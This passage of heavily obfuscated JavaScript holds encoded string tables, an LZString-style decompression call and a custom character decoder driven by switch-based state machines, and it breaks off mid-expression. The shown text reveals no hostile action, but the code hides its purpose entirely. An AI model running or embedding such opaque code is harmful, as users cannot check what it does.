6\u53A0\u08A1\u4610\u4268\u3F4D\u0364\u4852\u4122\u222D\u1434\u08A0\u325C\u1583\u03E0\u5065\u463D\u448A\u0161\u1CA8\u1650\u7E43\u73A9\u59A6\u20D9\u01FB\u7F4C\u2054\u6780\u5835\x96\u113A\u5AA2\u1A60\u594F\u7E1F\u7A0D\u50F7\u2884\u0545\u6120\u70A1\u613B\u5AFB\u3E5A\u55F2\u6D4B\u48A2\u22CE\u3662\u188A\u41BB\u04B8\u3060\u46A7\u202E\u088D\u0904\u2300\u0E76\u7A05\u59EA\u1439\u0DCF\u4526\u7CBA\u3520\u5E53\u2FAE\u0868\u37D6\u01CF\u50EE\u3A27\u7760\u35FC\u0C5A\u01AB\u0688\u5AA1\u32A7\u7325\u2021\u4101\u0238\u18B7\u1483\u5DEF\u7000\u8011\u01D6\u0D40\u3120\u4320\u783E\u13AD\u01D5\u02A0\u0384\u671D\u2C2A\u284A\u2018\u0224\u4C46\u55A0\u6A22\u29E5\u1E1A\u7F3B\u7E26\u7164\u7C22\u73DE\u6FFA\u411B\u53EC\u0EE4\u2BA1\u6CFA\u31C8\u5095\u2998\u033A\u045B\u5911\u70A7\u25BA\u31D6\u63C0\u03C0\u3B87\u0C7B\u5423\u562F\u60DB\u7F15\u2C60\u1300\u2BA0\u01A0\u0E70\u55E4\u502E\u16AC\u2FB0\u6B6E\u32F9\u1D60\\u0073\u70E8\u0840\u19A0\u1050\u5960\u6E59\u6E24\u7D26\u1C28\u343C\u1033\\u004d\u31C8\u0138\u0688\u0620\u049F\u30B6\u4C21\u2D22\u5814\u7820\u4439\u1024\\u0055\u563D\u29F2\u40F9\u47E0\u01CA\u1CE7\u1030\u0CA1\u7323\u6F33\u1E88\u6059\u4072\u2A9F\u42C2\u40D8\u02DB\u05E0\u06B8\u5AA0\u2920\u5721\u3423\u3527\u79EE\u6023\u2020\u1690\u5645\u61F8\u014E\u17E6\u0C30\u0858\u3B20\u405C\u2020\u2C25\u4FEA\u282D\u2034\u0863\u40EE\u0C40\u0337\u02E2\u653A\u0CF2\u2940\u56A1\u2291\u0A27\u5220\u683E\u104E\u4C58\u2097\u38E4\u4263\u5458\u0325\u53CA\u26E0\u0B22\u5C33\u2B16\u3028\u082D\u55D2\u746B\u630F\u117C\u5B44\u27CB\u60F0\u0300\u19BC\u1020\\u0020\u0874\u0150\u76E1\u01C0\u12F0\u2494\u6494\u1A20\u2F61\u2822\u1039\u0EB3\u2863\u64F2\x98\u4B20\u0150\u0930\u347C\u0820\u6429\u35A2\u3624\u332E\u5532\u1D2B\u0C43\u011D\u5040\xB8\u0130\u0920\u147C\u21E0\u3821\u1960\u4EE1\u0C47\u4E27\u5A34\\u0048\\u0029\u14CD\u5111\u13A0\u0D4C\u4CC0\u6960\u3D00\u5020\u2F65\u0A2F\u1820\u5064\\u007e\u2245\u03CD\u72D4\u0F39\x9B\u1DC0\u6420\u5CE0\u2221\u6021\u424F\u4850\u306B\u20B1\x9A\u2542\u075B\u162A\u0220\u1A79\u28C6\u2820\\u0022\u6928\u0120\\u0020\\u0020\",mpF0KwY[pw0Hvd[0x3]]=Zl23gz.decompressFromUTF16(mpF0KwY[pw0Hvd[JOnPsc+-0x101]]),mpF0KwY[pw0Hvd[OMUroY+-0x26]]=mpF0KwY[pw0Hvd[0x3]].split(pw0Hvd[0x16a]));return rn8RkNT=!0x0,f2XLqD=yaqzS0(function(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return mpF0KwY[pw0Hvd[0x10]][JOnPsc[pw0Hvd[0x2]]]});case OMUroY-0xac:case-0x95:case-0x4a:P4_6wn([eBxC0y.O8q323.Drs7Fr,eBxC0y.O8q323.wP9dW_]=[-0xc9,0xb],eBxC0y.HyFYTBS=eBxC0y.WaRLOS0,JOnPsc+=-0x84,FzotDMh+=0x3,OMUroY+=0x1bf,jWBBVXt+=-0x3b);break}}P4_6wn(rn8RkNT=void 0x0,JOnPsc=FzotDMh(-0x1d,-0xb8,0x1f5,-0x93).next().value);if(rn8RkNT){return JOnPsc}}());function jxogb4r(...f2XLqD){var mpF0KwY,rn8RkNT;function*JOnPsc(rn8RkNT,JOnPsc,FzotDMh={EArnyl:{}}){while(rn8RkNT+JOnPsc!==0xee)with(FzotDMh.jBJs0v||FzotDMh)switch(rn8RkNT+JOnPsc){case 0x39:case 0xe1:case-0x31:P4_6wn(f2XLqD[pw0Hvd[0x10]].push((f2XLqD[pw0Hvd[rn8RkNT+-0xdf]]|f2XLqD[pw0Hvd[rn8RkNT+-0xe0]]<<f2XLqD[pw0Hvd[0x9]])&pw0Hvd[0x15]),FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=-0x87,JOnPsc+=-0x1);break;case-0x4f:case 0x74:case-0xf1:return mpF0KwY=!0x0,Om6KUJH(f2XLqD[pw0Hvd[0x10]]);case 0xb3:P4_6wn(f2XLqD[pw0Hvd[rn8RkNT+0x52]].push((f2XLqD[pw0Hvd[0x14]]|f2XLqD[pw0Hvd[rn8RkNT+0x55]]<<f2XLqD[pw0Hvd[0x9]])&pw0Hvd[0x15]),FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0xae,JOnPsc+=-0x1b0);break;case FzotDMh.EArnyl.XoTzU5+-0x62:P4_6wn(FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0x63,JOnPsc+=-0x1);break;case rn8RkNT-0xd:case 0x4b:P4_6wn(FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0x106,JOnPsc+=-0xc);break;case 0xf:P4_6wn([FzotDMh.EArnyl.XoTzU5,FzotDMh.EArnyl.hehVQMJ]=[-0x4f,0xcc],f2XLqD[pw0Hvd[rn8RkNT+0x2]]=pw0Hvd[rn8RkNT+0x5],f2XLqD[pw0Hvd[rn8RkNT+0x5]]=\"\\u0075\\u0037\\u0039\\u003f\\u0076\\u0021\\u0077\\u0022\\u0043\\u0044\\u005f\\u0033\\u0046\\u0038\\u0055\\u0032\\u002b\\u0049\\u0073\\u0079\\u007e\\u0070\\u004b\\u006d\\u005d\\u003b\\u0069\\u0034\\u0056\\u0062\\u0065\\u006b\\u005e\\u0071\\u0053\\u0047\\u0029\\u002e\\u002c\\u0074\\u004d\\u007a\\u004a\\u003e\\u0078\\u006c\\u003d\\u0028\\u0030\\u0036\\u002f\\u0024\\u0048\\u0031\\u0023\\u002a\\u0063\\u0068\\u005a\\u007d\\u0067\\u0042\\u0041\\u0060\\u0025\\u007c\\u0054\\u0057\\u0035\\u006a\\u004e\\u004c\\u006e\\u0061\\u003a\\u0052\\u0058\\u0072\\u003c\\u0045\\u0059\\u0040\\u004f\\u0026\\u005b\\u006f\\u007b\\u0064\\u0050\\u0066\\u0051\",FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0x111,JOnPsc+=-0x2a);break;case 0x9c:case-0x93:case FzotDMh.EArnyl.XoTzU5+0x7d:P4_6wn(FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0x36,JOnPsc+=-0xb3);break;default:case rn8RkNT-0x1c:P4_6wn([FzotDMh.EArnyl.XoTzU5,FzotDMh.EArnyl.hehVQMJ]=[0xb,0xa9],f2XLqD[pw0Hvd[rn8RkNT+-0xf3]]=pw0Hvd[0x3],f2XLqD[pw0Hvd[0x3]]=\"\\x75\\x37\\x39\\x3f\\x76\\x21\\x77\\x22\\x43\\x44\\x5f\\x33\\x46\\x38\\x55\\x32\\x2b\\x49\\x73\\x79\\x7e\\x70\\x4b\\x6d\\x5d\\x3b\\x69\\x34\\x56\\x62\\x65\\x6b\\x5e\\x71\\x53\\x47\\x29\\x2e\\x2c\\x74\\x4d\\x7a\\x4a\\x3e\\x78\\x6c\\x3d\\x28\\x30\\x36\\x2f\\x24\\x48\\x31\\x23\\x2a\\x63\\x68\\x5a\\x7d\\x67\\x42\\x41\\x60\\x25\\x7c\\x54\\x57\\x35\\x6a\\x4e\\x4c\\x6e\\x61\\x3a\\x52\\x58\\x72\\x3c\\x45\\x59\\x40\\x4f\\x26\\x5b\\x6f\\x7b\\x64\\x50\\x66\\x51\",FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0x1c,JOnPsc+=0x3);break;case FzotDMh.EArnyl.hehVQMJ+-0x102:P4_6wn(f2XLqD[pw0Hvd[0x9]]=pw0Hvd[0x2],f2XLqD[pw0Hvd[rn8RkNT+-0x8d]]=-pw0Hvd[rn8RkNT+-0x9d]);for(f2XLqD[pw0Hvd[0xa]]=pw0Hvd[rn8RkNT+-0x9e];f2XLqD[pw0Hvd[0xa]]<f2XLqD[pw0Hvd[rn8RkNT+-0x8f]];f2XLqD[pw0Hvd[rn8RkNT+-0x96]]++){f2XLqD[pw0Hvd[0x12]]=f2XLqD[pw0Hvd[0x3]].indexOf(f2XLqD[pw0Hvd[0xf]][f2XLqD[pw0Hvd[rn8RkNT+-0x96]]]);if(f2XLqD[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(f2XLqD[pw0Hvd[0x13]]<pw0Hvd[rn8RkNT+-0x9e]){f2XLqD[pw0Hvd[rn8RkNT+-0x8d]]=f2XLqD[pw0Hvd[rn8RkNT+-0x8e]]}else{P4_6wn(f2XLqD[pw0Hvd[rn8RkNT+-0x8d]]+=f2XLqD[pw0Hvd[0x12]]*pw0Hvd[0x1a],f2XLqD[pw0Hvd[0x14]]|=f2XLqD[pw0Hvd[0x13]]<<f2XLqD[pw0Hvd[0x9]],f2XLqD[pw0Hvd[0x9]]+=(f2XLqD[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[rn8RkNT+-0x87]?pw0Hvd[0x16]:pw0Hvd[rn8RkNT+-0x89]);do{P4_6wn(f2XLqD[pw0Hvd[0x10]].push(f2XLqD[pw0Hvd[0x14]]&pw0Hvd[0x15]),f2XLqD[pw0Hvd[0x14]]>>=pw0Hvd[rn8RkNT+-0x96],f2XLqD[pw0Hvd[rn8RkNT+-0x97]]-=pw0Hvd[0xa])}while(f2XLqD[pw0Hvd[0x9]]>pw0Hvd[0x13]);f2XLqD[pw0Hvd[rn8RkNT+-0x8d]]=-pw0Hvd[rn8RkNT+-0x9d]}}if(f2XLqD[pw0Hvd[0x13]]>-pw0Hvd[0x3]){P4_6wn(FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=-0xe2,JOnPsc+=0x1cb);break}else{P4_6wn(FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=-0x34,JOnPsc+=0x1b);break}case rn8RkNT-0x19:P4_6wn(f2XLqD[pw0Hvd[rn8RkNT+-0x100]]=\"\"+(f2XLqD[pw0Hvd[rn8RkNT+-0x10d]]||\"\"),f2XLqD[pw0Hvd[rn8RkNT+-0xfe]]=f2XLqD[pw0Hvd[rn8RkNT+-0x100]].length,FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=0x34,JOnPsc+=-0x70);break;case 0xba:P4_6wn(f2XLqD[pw0Hvd[rn8RkNT+-0x133]]=[],f2XLqD[pw0Hvd[rn8RkNT+-0x12f]]=pw0Hvd[rn8RkNT+-0x141],FzotDMh.jBJs0v=FzotDMh.EArnyl,rn8RkNT+=-0xa3,JOnPsc+=-0x4d);break}}P4_6wn(mpF0KwY=void 0x0,rn8RkNT=JOnPsc(-0x2,0x11).next().value);if(mpF0KwY){return rn8RkNT}}function vqCemgV(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=jxogb4r(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}P4_6wn(mpF0KwY={},rn8RkNT=[f2XLqD(pw0Hvd[0x3]),f2XLqD(pw0Hvd[0x1]),f2XLqD(pw0Hvd[0x5]),f2XLqD(pw0Hvd[0xc]),\"\\x69\\x7c\\x3e\\x62\\x6a\\x6e\\x42\\x6d\\x4a\\x41\\x4c\\x67\\x3f\\x2f\\x40\\x74\\x6c\\x46\\x5e\\x61\\x63\\x45\\x72\\x37\",f2XLqD(pw0Hvd[0xdf]),\"\\u0065\\u0062\\u0079\\u005e\\u007c\\u0045\\u0048\\u0048\\u005f\\u0049\\u0057\\u0063\\u006b\\u002f\\u005b\\u004b\\u003f\\u005e\\u007b\\u0056\\u007e\\u0041\\u007d\\u006a\\u004f\\u0067\\u006a\\u0060\\u0044\\u0030\\u0055\\u004d\\u0042\\u004d\\u005b\\u0069\\u006c\\u0047\\u0052\\u006f\\u0055\\u0054\\u0043\\u006e\\u003b\\u0076\\u004e\\u003b\\u0049\\u0069\\u007b\\u0076\",\"\\x6b\\x68\\x25\\x44\\x62\\x47\\x3c\\x5d\\x5e\\x46\\x4e\\x59\\x57\\x7d\\x53\\x5d\\x7b\\x4a\\x3c\\x4c\\x3e\\x63\\x6e\\x77\\x34\\x7c\\x77\\x35\\x4e\\x3b\\x6a\\x6b\\x6a\\x7e\\x7b\\x22\\x75\\x3a\\x6a\\x62\\x44\\x7e\\x54\\x47\\x66\\x30\\x59\\x74\\x5d\\x3e\\x47\\x62\\x4d\\x60\\x7c\\x37\\x4e\\x79\",\"\\u0038\\u0068\\u006f\\u0069\\u0050\\u0048\\u0029\\u0048\\u003c\\u0063\\u004c\\u0061\\u0026\\u004c\\u007b\\u007a\\u0055\\u003d\\u0077\\u0022\\u0069\\u0026\\u0071\\u0068\\u0026\\u0068\\u007c\\u0033\\u0065\\u002e\\u0070\\u0056\\u0050\\u0077\\u0023\\u002a\\u004e\\u0029\\u0036\\u0038\\u0052\\u0041\\u0022\\u007e\\u0071\\u002b\\u0025\\u0029\\u0075\\u003a\\u003b\\u0024\\u007b\\u004c\\u005a\\u004d\\u0028\\u0070\\u004e\\u0061\\u0037\",\"\\u004d\\u0035\\u0032\\u0058\\u007c\\u0031\\u0046\\u0025\\u007d\\u0033\",f2XLqD(pw0Hvd[0x9]),\"\\u0026\\u004e\\u0069\\u005e\\u007c\\u003d\\u003e\\u0038\\u0056\\u007d\\u003a\\u003d\\u0057\\u004e\\u0059\\u0074\\u0060\\u0023\\u0072\\u0058\\u0032\\u002c\\u0070\\u0040\\u004d\\u005a\\u005e\\u006a\\u0071\\u0076\\u0069\\u007a\\u0064\\u007c\\u0042\\u002a\\u0077\\u003a\\u0053\\u0059\\u003a\\u0055\\u0025\\u0073\\u0041\\u0038\\u0047\\u0029\\u003b\\u0037\",\"\\u0026\\u007e\\u005e\\u0044\\u0042\\u0067\\u003d\\u0048\\u004c\\u0038\\u0029\\u002a\\u0067\\u0032\\u0047\\u0065\\u0078\\u0024\\u004c\\u0044\\u007c\\u0040\\u003a\\u0048\\u0047\\u0023\\u007b\\u003d\\u0043\\u004c\\u0037\\u003e\\u003c\\u0077\\u002f\\u006e\\u006f\\u006f\\u007a\\u0037\",\"\\u004d\\u003a\\u005b\\u0062\\u0038\\u0030\\u0030\\u0039\\u0064\\u005a\\u007a\\u006a\\u006c\\u0076\\u0022\\u003b\\u004d\\u007c\\u004c\\u0036\\u0040\\u002c\\u006f\\u0038\\u0046\\u007c\\u0067\\u0059\\u0053\\u0021\",\"\\x67\\x23\\x55\\x44\\x68\\x45\\x50\\x41\\x7c\\x32\",f2XLqD(pw0Hvd[0x13]),f2XLqD(pw0Hvd[0xa]),f2XLqD(pw0Hvd[0x12]),\"\\x53\\x30\\x22\\x65\\x6d\\x58\\x7a\\x68\\x6d\\x5a\\x4e\\x5e\\x64\\x55\\x6c\\x74\\x3f\\x62\\x23\\x22\\x4e\\x2a\\x65\\x25\\x68\\x7c\\x30\\x70\\x40\\x29\\x51\\x4b\\x51\\x30\\x51\\x62\\x51\\x7d\\x3b\\x79\\x77\",f2XLqD(pw0Hvd[0x107]),\"\\x43\\x4c\\x3f\\x2f\\x59\\x58\\x68\\x38\\x3a\\x7e\\x70\\x45\\x7e\\x34\\x2e\\x79\\x2c\\x62\\x5f\\x6e\\x79\\x41\\x48\\x48\\x21\\x23\\x75\\x35\\x51\\x4e\\x59\\x4d\\x7c\\x56\\x79\\x72\\x5e\\x35\\x22\\x6a\\x40\\x60\\x47\",f2XLqD(pw0Hvd[0xe7]),f2XLqD(pw0Hvd[0x25]),f2XLqD(pw0Hvd[0x16]),f2XLqD(pw0Hvd[0x17]),\"\\u0024\\u007c\\u002f\\u0024\\u0049\\u0029\\u0060\\u0037\",\"\\u0060\\u0053\\u0057\\u0062\\u0078\\u0047\\u005a\\u003d\\u0036\\u0073\\u005f\\u005f\\u0063\\u0026\\u002e\\u005d\\u0036\\u003f\\u007d\\u0043\\u0033\\u0041\\u004d\\u0065\\u005e\\u0070\\u0063\\u0058\\u004d\\u0030\\u0048\\u0053\\u0067\\u007c\\u0064\\u0044\\u0024\\u003d\\u0034\\u0022\\u003b\\u005a\\u0028\\u006b\\u006e\\u0032\\u0034\\u0056\\u004c\\u0024\\u007d\\u0062\\u0051\\u006f\\u0067\\u0065\\u005f\\u0049\\u0034\",f2XLqD(pw0Hvd[0x18]),f2XLqD(pw0Hvd[0xb]),f2XLqD(pw0Hvd[0x2c1]),f2XLqD(pw0Hvd[0x27]),f2XLqD(pw0Hvd[0x2c2]),f2XLqD(pw0Hvd[0x39f]),\"\\x3e\\x6d\\x2e\\x6b\\x45\\x6c\\x7c\\x47\\x54\\x44\\x58\\x72\\x5a\\x38\\x76\\x49\\x38\\x35\\x65\\x36\\x55\\x68\\x7a\\x37\\x59\\x31\\x3f\\x6e\\x45\\x32\\x5e\\x73\\x43\\x3d\\x23\\x58\\x4a\\x59\\x4a\\x3d\\x4a\\x41\\x2c\\x55\\x47\\x39\\x55\\x79\",\"\\x54\\x56\\x5d\\x71\\x65\\x4c\\x5b\\x48\\x7c\\x60\\x69\\x5a\\x34\\x39\\x41\\x49\\x51\\x31\\x6f\\x2f\\x70\",f2XLqD(pw0Hvd[0x100]),\"\\u0028\\u002e\\u006b\\u0048\\u004e\\u0041\\u0056\\u0065\\u003a\\u0041\\u0048\\u005d\\u006d\\u0039\\u0044\\u0073\\u0045\\u007c\\u0064\\u0061\\u003c\\u0068\\u0025\\u0065\\u0063\\u005a\\u0035\\u0072\\u0034\\u0034\\u005b\\u004b\\u007e\\u003a\\u0077\\u0058\\u0039\\u0041\\u007d\\u0060\\u0050\\u005a\\u005a\\u0072\\u0053\\u0038\\u0061\\u0074\\u0030\\u006b\\u005f\\u0052\\u0063\\u006e\\u0028\\u0047\\u0034\\u0049\\u0048\\u0061\\u0037\",f2XLqD(pw0Hvd[0x24f]),f2XLqD(pw0Hvd[0x227]),\"\\u0070\\u0067\\u006d\\u0048\\u0040\\u002a\\u0047\\u0040\\u0047\\u0068\\u0077\\u0035\\u0067\\u005d\\u0039\\u0065\\u0047\\u0069\\u0049\\u0024\\u0077\\u0053\\u0073\\u0029\\u0072\\u0063\\u005a\\u0063\\u004d\\u003f\\u007c\\u005d\\u0054\\u0075\",\"\\u0023\\u007c\\u005d\\u0036\\u003a\\u002f\\u0064\\u006d\\u0028\\u0031\\u0053\\u0030\\u0052\\u0055\\u0051\\u0062\\u007b\\u004e\\u0043\\u0023\\u005a\\u003d\\u0043\\u0029\\u002a\\u0038\\u0049\\u006e\\u006b\\u0055\\u0021\\u002c\\u0051\\u0053\\u0075\\u003c\\u0054\\u0053\\u0022\\u0079\\u0030\\u0067\\u0032\\u002e\\u0042\\u0076\",\"\\x74\\x7c\\x71\\x23\\x51\\x61\\x4e\\x77\\x2b\\x73\\x69\\x49\\x4c\\x5a\\x35\\x5d\\x69\\x3d\\x6b\\x23\\x6f\\x71\\x2e\\x28\\x66\\x55\\x51\\x5e\\x70\\x30\\x3a\\x2c\\x38\\x35\\x37\\x52\\x55\\x41\\x7d\\x37\\x76\\x38\\x3d\\x41\\x75\\x34\\x38\",f2XLqD(pw0Hvd[0x2bf]),\"\\u007e\\u004c\\u0050\\u0036\\u0026\\u002f\\u004d\\u004d\\u0068\\u007c\\u0046\\u0042\\u0079\\u0069\\u0059\\u0074\",f2XLqD(pw0Hvd[0x2c0]),f2XLqD(pw0Hvd[0x174]),f2XLqD(0x1b),f2XLqD(pw0Hvd[0x29d]),f2XLqD(pw0Hvd[0x30f]),f2XLqD(pw0Hvd[0x200]),f2XLqD(pw0Hvd[0x22]),\"\\x5d\\x3a\\x34\\x62\\x3e\\x2e\\x4c\\x24\\x63\\x49\\x40\\x32\\x5e\\x4c\\x57\\x73\\x3f\\x3a\\x6d\\x48\\x29\\x4d\\x23\\x73\\x68\\x7c\\x75\\x2e\\x4e\\x36\\x77\\x2c\\x48\\x68\\x2c\\x48\\x49\",\"\\x59\\x6c\\x6b\\x76\\x41\\x5a\\x6a\\x24\\x7c\\x73\",\"\\x3b\\x3a\\x66\\x77\\x49\\x40\\x45\\x24\\x7c\\x60\\x6f\\x4e\\x61\\x5d\\x46\\x74\\x6f\\x24\\x3c\\x44\\x59\\x26\\x64\\x7a\\x5a\\x49\\x53\\x70\\x72\\x30\\x39\\x73\\x71\\x24\\x3c\\x44\\x75\\x2a\\x38\\x38\\x58\\x55\\x33\\x24\\x54\\x6a\\x79\\x7a\\x3a\\x24\\x60\\x23\\x2e\\x47\\x75\",\"\\x5b\\x6b\\x63\\x23\\x2f\\x3d\\x29\\x73\\x6f\\x23\\x3d\\x54\\x55\\x2e\\x7c\\x49\\x48\\x23\\x51\\x5e\\x32\\x2f\\x68\\x7a\\x29\\x68\\x57\\x61\\x3e\\x26\\x6a\\x79\\x79\\x73\\x3f\\x6e\\x64\\x58\\x24\\x28\\x79\\x23\\x23\\x60\\x3a\\x40\\x25\\x5d\\x51\\x7e\\x57\\x62\\x6b\\x28\\x34\\x7a\\x28\\x43\\x47\",f2XLqD(pw0Hvd[0x7]),\"\\u004f\\u0053\\u0049\\u0077\\u0070\\u0026\\u0067\\u0039\\u003a\\u007c\\u0074\\u0047\\u0066\\u0076\\u004d\\u006b\\u0047\\u003f\\u0069\\u005e\\u005d\\u0026\\u0079\\u0079\\u002a\\u0025\\u0054\\u005e\\u0025\\u0026\\u0068\\u0056\\u006c\\u007c\\u004a\\u0034\\u0044\\u0029\\u0051\\u0053\\u0075\\u0073\\u0049\\u004f\\u003e\\u0039\\u0058\\u0074\\u005a\\u006d\\u002c\\u0058\\u004e\\u0045\\u0075\",\"\\u0039\\u0073\\u0068\\u0077\\u007a\\u0063\\u0063\\u0048\\u0073\\u0068\\u0055\\u002e\\u0029\\u003f\\u0051\\u0047\\u0079\\u004c\\u0065\\u0058\\u005a\\u0053\\u005e\\u0059\\u007d\\u007d\\u0038\\u0034\\u0050\\u003f\\u0056\\u0049\\u0071\\u0046\\u0028\\u0056\\u0071\\u004d\\u0026\\u0068\\u0068\\u005a\\u0067\\u0059\\u002f\\u0036\\u0033\\u0069\\u0054\\u002e\\u0033\\u0062\\u0038\\u0058\\u0031\\u006d\\u003b\\u007c\\u0030\",f2XLqD(pw0Hvd[0xff]),f2XLqD(pw0Hvd[0xe2]),\"\\x33\\x36\\x71\\x34\\x45\\x26\\x59\\x48\\x25\\x32\\x4f\\x3d\\x22\\x2c\\x21\\x79\\x4c\\x6d\\x69\\x24\\x7d\\x31\\x3b\\x28\\x6f\\x5a\\x30\\x61\\x6b\\x3f\\x5a\\x29\\x6e\\x3f\\x42\\x5f\\x24\\x4f\\x4e\\x46\\x58\\x7c\\x57\\x73\\x58\\x26\\x50\\x53\\x23\\x68\\x4c\\x23\\x65\\x4c\\x75\",f2XLqD(pw0Hvd[0x14e]),\"\\u003b\\u007c\\u003e\\u0072\\u0067\\u0072\\u006e\\u0048\\u0070\\u0023\\u0030\\u007d\\u006f\\u0059\\u0064\\u0062\\u0035\\u0077\\u004d\\u0061\\u0059\\u0068\\u003a\\u0046\\u007b\\u005a\\u0033\\u002a\\u0042\\u0029\\u006a\\u0079\\u0045\\u0041\\u0042\\u0056\\u0045\\u0026\\u006a\\u0062\\u0059\\u0032\\u0056\\u007e\\u0069\\u0021\",f2XLqD(pw0Hvd[0x3e4]),\"\\u0024\\u004c\\u004d\\u0077\\u0066\\u0026\\u0036\\u0079\\u0064\\u0025\\u003b\\u007e\\u0037\\u006e\\u006b\\u0062\\u007b\\u006c\\u002e\\u0076\\u002e\\u0047\\u007c\\u0060\\u005b\\u0025\\u0053\\u006a\\u0053\\u002f\\u0053\\u0065\\u0026\\u007c\\u0047\\u005e\\u0053\\u006f\\u0075\",f2XLqD(0x25),f2XLqD(pw0Hvd[0x1e4]),f2XLqD(pw0Hvd[0x2c3]),f2XLqD(pw0Hvd[0x1e5]),f2XLqD(pw0Hvd[0xe8]),\"\\u004f\\u0077\\u0057\\u005e\\u0050\\u004c\\u0076\\u0029\\u006c\\u0041\\u0047\\u0058\\u004d\\u003f\\u003b\\u006d\\u0028\\u006b\\u0031\\u0022\\u0042\\u0072\\u0023\\u0039\\u0062\\u0073\\u0058\\u0031\\u0068\\u0076\\u0071\\u006d\\u0051\\u0031\\u003b\\u0065\\u0025\\u003a\\u0042\\u0038\\u007c\\u0044\\u006c\\u0058\\u006d\\u0069\\u003b\\u0056\\u0078\\u0068\\u0022\\u0023\\u0072\\u0040\\u003c\\u005d\\u0056\\u007d\\u0024\",f2XLqD(0x2a),f2XLqD(pw0Hvd[0x29c]),f2XLqD(pw0Hvd[0x2ae]),f2XLqD(pw0Hvd[0x101]),\"\\x7e\\x5e\\x70\\x6b\\x39\\x7b\\x62\\x79\\x64\\x38\\x4e\\x54\\x29\\x4c\\x32\\x34\\x4d\\x3e\\x5e\\x44\\x2c\\x2e\\x26\\x22\\x73\\x60\\x41\\x36\\x7c\\x5d\\x44\\x73\\x6c\\x68\\x54\\x5e\\x4a\\x35\\x78\\x4d\\x52\\x7e\\x3f\\x4f\\x28\\x39\",f2XLqD(pw0Hvd[0x25d]),f2XLqD(pw0Hvd[0xfe]),f2XLqD(0x30),f2XLqD(pw0Hvd[0x180]),\"\\u0064\\u0074\\u007b\\u006b\\u0023\\u0053\\u0055\\u0043\\u005f\\u0041\\u004b\\u007c\\u004f\\u003b\\u004c\\u0079\\u006a\\u0049\\u007b\\u0056\\u0026\\u006c\\u007b\\u0035\\u0077\\u005a\\u004a\\u0047\\u003f\\u002c\\u0074\\u002c\\u007e\\u0067\\u0079\\u006e\\u002b\\u0058\\u007c\\u006a\\u007a\\u0049\\u0033\\u006d\\u0037\",f2XLqD(pw0Hvd[0x253]),f2XLqD(pw0Hvd[0x2b7]),\"\\x25\\x53\\x7c\\x23\\x67\\x74\\x5a\\x3a\\x2e\\x79\\x48\\x6b\\x54\\x36\\x5d\\x53\\x77\\x69\\x58\\x72\\x4c\\x40\\x79\\x38\\x77\",f2XLqD(0x34),\"\\x68\\x35\\x43\\x23\\x24\\x63\\x6f\\x62\\x7e\\x44\\x3a\\x31\\x51\\x40\\x21\\x6b\\x3c\\x7c\\x38\\x58\\x39\\x31\\x41\\x73\\x72\\x33\\x34\\x22\\x67\\x7d\\x54\\x2e\\x4a\\x7c\\x73\\x24\\x2b\",f2XLqD(pw0Hvd[0x186]),f2XLqD(pw0Hvd[0x10a]),\"\\x53\\x3e\\x31\\x3a\\x77\\x2f\\x7b\\x5a\\x6d\\x5a\\x3a\\x57\\x6c\\x38\\x79\\x53\\x7c\\x75\",f2XLqD(0x37),f2XLqD(pw0Hvd[0x2a]),f2XLqD(pw0Hvd[0xc2]),f2XLqD(pw0Hvd[0xee]),f2XLqD(0x3b),f2XLqD(pw0Hvd[0x2f]),f2XLqD(pw0Hvd[0xe0]),f2XLqD(pw0Hvd[0x114]),f2XLqD(pw0Hvd[0x23]),\"\\x21\\x6d\\x60\\x56\\x2b\\x2a\\x3d\\x25\\x38\\x70\\x7b\\x3a\\x26\\x47\\x73\\x53\\x31\\x69\\x52\\x43\\x56\\x28\\x2a\\x47\\x7c\\x68\\x28\\x49\\x60\\x2c\\x2a\\x47\\x55\\x3d\\x5e\\x52\\x33\\x2a\\x47\\x79\\x53\\x23\\x31\\x6a\\x47\\x2f\\x59\\x4d\\x2b\\x32\\x4b\\x76\",f2XLqD(pw0Hvd[0x129]),\"\\x4e\\x77\\x52\\x43\\x7c\\x74\\x79\\x7a\\x41\\x7d\\x49\\x6a\\x4f\\x55\\x53\\x5d\\x79\\x62\\x67\\x3a\\x37\\x3d\\x47\\x52\\x3f\\x79\\x6d\\x41\\x42\\x30\\x55\",f2XLqD(pw0Hvd[0x2bb]),f2XLqD(pw0Hvd[0x1f2]),f2XLqD(pw0Hvd[0x23a]),f2XLqD(pw0Hvd[0x1a0]),f2XLqD(0x45),f2XLqD(pw0Hvd[0xe3]),f2XLqD(pw0Hvd[0x1b7]),f2XLqD(0x48),\"\\x52\\x7c\\x25\\x33\\x6d\\x24\\x21\\x59\",f2XLqD(pw0Hvd[0x17f]),f2XLqD(pw0Hvd[0x2af]),f2XLqD(pw0Hvd[0x193]),f2XLqD(0x4c),f2XLqD(0x4d),f2XLqD(0x4e),f2XLqD(0x4f),\"\\u0047\\u0029\\u007c\\u002e\\u003b\\u007c\\u0025\\u005f\",f2XLqD(0x50),f2XLqD(pw0Hvd[0x410]),f2XLqD(pw0Hvd[0x207]),f2XLqD(pw0Hvd[0x137]),f2XLqD(0x54),f2XLqD(pw0Hvd[0x250]),f2XLqD(pw0Hvd[0x24e]),f2XLqD(pw0Hvd[0x261]),f2XLqD(pw0Hvd[0x19]),f2XLqD(0x59),f2XLqD(pw0Hvd[0xec]),f2XLqD(pw0Hvd[0x1a]),f2XLqD(0x5c),f2XLqD(0x5d),f2XLqD(0x5e),f2XLqD(pw0Hvd[0x13c]),f2XLqD